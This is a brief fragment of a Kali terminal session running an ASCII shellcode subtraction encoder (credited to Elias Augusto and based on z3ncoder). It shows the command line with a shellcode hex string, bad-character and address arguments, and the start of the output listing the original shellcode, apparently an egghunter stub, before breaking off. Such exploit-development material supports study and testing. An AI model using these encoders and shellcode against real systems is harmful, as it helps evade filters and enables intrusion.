 root@kali:~/custom# python encoder.py -s 6681caff0f42526a0258cd2e3c055a74efb8543030578bfaaf75eaaf75e7ffe7 -f output.asm -b "0x50,0x2a,0x30,0x4a,0x22,0x24,0x33,0x44,21,22" -e "0x00FFEE44,0x00FF
FFCB"
Automatic ASCII Shellcode Subtraction Encoder
Written by Elias Augusto
Based on BUGTREE's z3ncoder, a single address subtraction encoder
Assembly output file: output.asm
--------------------------------------------------------------------
Original shellcode:
6681caff
0f42526a
0258cd2e
3c055a74
efb85430
30578bfa
af75eaaf
75e7ffe7